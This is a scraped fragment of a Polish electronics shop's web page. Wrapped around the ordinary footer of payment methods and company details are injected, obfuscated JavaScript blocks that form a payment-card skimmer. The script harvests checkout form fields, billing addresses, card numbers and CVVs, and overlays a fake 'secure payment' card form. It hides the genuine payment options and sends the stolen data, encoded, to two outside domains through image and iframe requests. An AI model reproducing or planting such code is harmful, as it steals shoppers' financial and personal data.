_0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><p>
<div class="main-bar body">
            <div class="section">
            <p>Formy płatności</p>
            <ul>
                                                            <li>
                            <p>pobranie</p>
                        </li>
                                                                                <li>
                            <p>przelew bankowy (przedpłata)</p>
                        </li>
                                                                                <li>
                            <p>przelewy24.pl</p>
                        </li>
                                                                                <li>
                            <p>płatności PayPal</p>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/imoje">
                                płatności iMoje                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Jak kupować</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/regulamin">
                                Regulamin                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/warunki-i-koszty-dostawy">
                                Warunki i koszty dostawy                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/reklamacje-i-zwroty">
                                Reklamacje i zwroty                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Informacje</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/polityka-prywatnosci">
                                Polityka prywatności                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/pomoc">
                                Pomoc                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/customer/account/login">
                                Rejestracja/Logowanie                            </a>
                        </li>
                                                                                <li>
                            <a href="https://elektroglob.pl/ustawienia-cookies">
                                Ustawienia cookies                            </a>
                        </li>
                                                </ul>
        </div>
                <div class="section">
            <p>Kontakt</p>
            <ul>
                                                            <li>
                            <a href="https://elektroglob.pl/formularz-kontaktowy">
                                Kontakt                            </a>
                        </li>
                                                                                <li>
                            <p>Elgal Marek Sałatowski Spółka Komandytowa</p>
                        </li>
                                                                                <li>
                            <p>09-402 Płock, ul. Chopina 5</p>
                        </li>
                                                                                <li>
                            <p>NIP: 7743221593</p>
                        </li>
                                                                                <li>
                            <p>Regon: 360163246</p>
                        </li>
                                                                                <li>
                            <p>Nr konta: 36 1050 1966 1000 0022 7311 6117</p>
                        </li>
                                                </ul>
        </div>
        </div>




</p><!-- @BLOCK@_7 --><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return 